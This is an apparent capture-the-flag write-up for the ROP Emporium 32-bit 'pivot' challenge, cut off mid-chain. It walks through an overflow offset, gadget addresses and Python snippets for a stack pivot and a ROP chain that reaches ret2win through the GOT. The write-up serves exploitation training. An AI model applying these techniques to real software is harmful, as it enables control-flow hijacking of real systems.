# ROP Emporium Challenge 6 - Pivot (32 bits)

Description: There’s only enough space for a three-link chain on the stack but you’ve been given space to stash a much larger ROP chain elsewhere. Learn how to pivot the stack onto a new location.

# pivot32

## 1. Calculating EIP overwrite offset

We will start checking the offset in the second input is 44, given that with 45 characters the EIP register is overwritten with one character:## 2. Studying the binary

We will check the addresses of foothold_function and ret2win in both pivot32 and libpivot32 using objdump:So we know that:

• foothold_function() address in pivot32 is 0x080485f0

• foothold_function() address in libpivot32 is 0x00000770 and ret2win() address is 0x00000967, with and offset of 0x1F7.

## 3. Stack pivoting

``````python /root/tools/ROPgadget/ROPgadget.py --binary pivot32
``````

We will control ESP in 2 steps:

1. Set EAX to the address which we will parse from the output of the program, using the gadget 0x080488c0 : pop eax ; ret

2. Swap the values of EAX and ESP with 0x080488c2 : xchg eax, esp ; ret

The code for parsing the output of the binary and the stack pivoting will be:

``````recv = p.recvuntil("> ")

pop_eax =      0x080488c0
xchg_eax_esp = 0x080488c2

stack_pivot = "A" * 44 + p32(pop_eax) + p32(pivot_address_hexa) + p32(xchg_eax_esp)
p.sendline(stack_pivot)
``````

## 4. Calling ret2win

In this case we wil not leak the addresses as we did in the 64 bits version, because it was not useful in the end. So we will look for similar gadgets which we will use for:

• Move the address of foothold_function in .got.plt section to EAX with 0x080488c0 : pop eax ; ret

• Move 0x1F7 (the offset between foothold_function and ret2win) to EBX with 0x08048571 : pop ebx ; ret

• Move the sum EAX+EBX (address of ret2win in .got.plt section) in EAX with 0x080488c7 : add eax, ebx ; ret

• Move the address EAX is pointing to to EAX with 0x080488c4 : mov eax, dword ptr [eax] ; ret

• Call the function EAX is pointing to (ret2win) with 0x080486a3 : call eax

## 5. Final exploit

The ROP will then be:

``````rop  = ""
rop += p32(foothold_function_PLT)
rop += p32(pop_eax) + p32(foothold_function_GOT)
rop += p32(mov_eax_eax)
rop += p32(pop_ebx) + p32(0x1F7)